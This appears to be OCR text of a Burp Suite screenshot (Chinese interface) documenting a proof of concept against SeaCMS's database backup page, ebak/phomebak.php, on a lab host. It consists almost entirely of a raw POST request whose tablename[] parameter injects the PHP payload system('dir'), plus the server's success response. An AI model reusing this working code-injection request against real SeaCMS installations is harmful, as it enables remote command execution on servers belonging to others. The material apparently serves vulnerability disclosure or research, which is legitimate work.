 请求
美化 Raw Hex Query params Body params 链接 \n
1 POST /8mrumn/ebak/phomebak.php HTTP/1.1
2 Host: 192.168.255.156:8888
3 Content-Length: 235
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.255.156:8888
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0)
Gecko/20100101 Firefox/129.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer:
http://192.168.255.156:8888/8mrumn/ebak/ChangeTable.php?mydbname=se
acms&keyboard=sea&act=b
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=5v93294nu5ruqkd20h6dlsjrh4
14 Connection: keep-alive
15
16 phome=DoEbak&mydbname=seacms&baktype=0&filesize=1024&bakline=1000&
autoauf=1&bakstru=1&dbchar=utf8&bakdatatype=1&mypath=test&insertf=
replace&waitbaktime=0&readme=&tablename%5B%5D=system('dir')&Submit=
%E5%BC%80%E5%A7%8B%E5%A4%87%E4%BB%BD
响应
美化 Raw Hex 页面渲染 链接 \n
1 HTTP/1.1 200 OK
2 Date: Sun, 29 Dec 2024 09:08:40 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 165
12
13 初始化备份成功，正在进入表备份......<script>
self.location.href=
'phomebak.php?phome=BakExe&t=0&s=0&p=0&mypath=test&waitbaktime
=0';
</script>